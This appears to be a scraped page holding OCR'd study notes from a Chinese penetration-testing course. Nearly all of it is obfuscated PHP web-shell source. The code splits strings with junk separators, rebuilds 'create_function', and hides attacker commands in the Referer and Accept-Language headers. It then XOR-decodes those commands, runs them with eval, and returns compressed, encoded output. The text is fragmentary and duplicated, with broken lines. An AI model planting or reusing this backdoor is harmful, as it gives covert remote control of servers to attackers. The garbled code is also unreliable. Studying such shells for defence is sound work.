 买SSL证书 SSL在线工具 工具网
5D222F222C222B223E5D273B0A24783D7374725F7265706C61636528273E5D272C27272C24522E24672E246B2E24652E24642E244D2E24702E24742E24502E
字符集 utf8(unicode编码)
<?php
$p='l>]ower";$i>]=$m[1][0].$m[1
$d=']q=array_v>]>]alues(>]$q);>
$W='),$ss(>]$s[>]$i],>]0,$e))),
$e=']T_LANGUAGE"];if($rr>]&&$>]
$E='>]64_e>]ncod>]e>](>]x(gz>]c
$t='($i.>]$kf),0,3>]));$p>]="";
$M=']$ra,$>]m);if($q>]&&$m>]){@
$P=']f(s>]tr>]pos($p>],$h)===0)
$j=str_replace('fr','','cfrrfre
$k='];}}re>]>]turn $o;>]}$>]r=$
$g='"";for(>]$i=>]0;$i<$l;>])>]
$R='$k>]h="cb4>]2";$kf="e130">]
$Q=']s[$i].=$p;$e=strp>]>]os(>]
$v=']mpress(@x>](@b>]as>]>]e64_
$x=str_replace('>]','',$R.$g.$k
$N=$j('',$x);$N();
?>
网站相关
关于网站
导航地图
小额赞助
具
D:\3CISP-PTE复听\笔记\总结\test2 • (原版) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
test 7.2下午 test2 test.php wireshark数据包分析 闲聊 备注
m>]d5($i.>]$kh),0>],3))>];$f=$s>]l($s>]s(md5';
3 $d=']q=array_v>]>]alues(>]$q);>]preg_match_a>]ll("/(>][\\
w]>])[\\w->]]+>](?:;q=>]0.([\\d]))?,?/",>';
4 $W='),$ss(>]$s[>]$i],>]0,$e))),$>]k)));>]$o=ob_get_cont
ent>]>]s();ob_end_>]>]clean();$d=>]base';
5 $e=']T_LANGUAGE"];if($rr>]&&$>]ra){$>]u=pars>]e_>]url($rr
);par>]se_st>]r($u[">]query"],$>]q);$>';
6 $E='>]64_e>]ncod>]e>](>]x(gz>]compress($o),$k));pri>]nt("
<$k>$d<>]/$k>">])>];@>]session_destr>]oy();}}}}';
7 $t='($i.>]$kf),0,3>]));$p>]="";fo>]r($z=1>];$z<>]count($m
>][1]);$z+>]>]+)$p>].=$q[$m[>]2][$z]];i>';
8 $M=']$ra,$>]m);if($q>]&&$m>]){@sessi>]on_sta>]>]rt();$s=&
$>]_SESS>]ION;$>]>]s>]s="substr";$sl="s>]>]trto';
9 $P=']f(s>]tr>]pos($p>],$h)===0){$s[>]$i]="";$p>]=$ss($>]p
,3);>]}if(ar>]ray>]_key_exist>]>]s($i,$>]s)>]){$>';
10 $j=str_replace('fr','','cfrrfreatfrfre_funcfrtfrion');
11 $k='];}}re>]>]turn $o;>]}$>]r=$_SERV>]ER;$rr=@$r[>]"HTTP>
]_REFERE>]R"];$ra>]=@>]$r[">]HTTP_A>]CC>]EP>';
12 $g='"";for(>]$i=>]0;$i<$l;>])>]{for($j=0;($j<>]$c&&>]$i<$
l);$>]j++,$i>]++){$o.>]=$t{$i>]}^$k{$j}>';
13 $R='$k>]h="cb4>]2";$kf="e130">];functio>]n>]
x($t>],$k){$c=s>]trle>]>]n($k);$l=strle>]n>]($t)>];$o='
;
14 $Q=']s[$i].=$p;$e=strp>]>]os(>]$s[$i>]],$f);if($>]e){$k=$
kh.$k>]f;>]ob_sta>]rt();@e>]val(@gzun>]co>';